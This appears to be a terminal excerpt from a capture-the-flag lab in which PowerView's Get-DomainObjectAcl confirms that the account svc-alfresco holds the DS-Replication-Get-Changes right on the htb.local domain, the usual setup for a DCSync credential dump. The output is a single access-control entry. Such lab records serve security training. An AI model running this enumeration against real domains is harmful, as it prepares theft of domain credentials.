 PS C:\Users\svc-alfresco> Get-DomainObjectAcl -Identity "DC=htb,DC=local" -ResolveGUIDs | ? {$_.Sec
urityIdentifier -eq (Get-DomainUser svc-alfresco).ObjectSID -and $_.ObjectAceType -match "Replicati
on"}
Get-DomainObjectAcl -Identity "DC=htb,DC=local" -ResolveGUIDs | ? {$_.SecurityIdentifier -eq (Get-D
omainUser svc-alfresco).ObjectSID -and $_.ObjectAceType -match "Replication"}
AceQualifier           : AccessAllowed
ObjectDN               : DC=htb,DC=local
ActiveDirectoryRights  : ExtendedRight
ObjectAceType          : DS-Replication-Get-Changes
ObjectSID              : S-1-5-21-3072663084-364016917-1341370565
InheritanceFlags       : None
BinaryLength           : 56
AceType                : AccessAllowedObject
ObjectAceFlags         : ObjectAceTypePresent
IsCallback             : False
PropagationFlags       : None
SecurityIdentifier     : S-1-5-21-3072663084-364016917-1341370565-1147
AccessMask             : 256
AuditFlags             : None
IsInherited            : False
AceFlags               : None
InheritedObjectAceType : All
OpaqueLength           : 0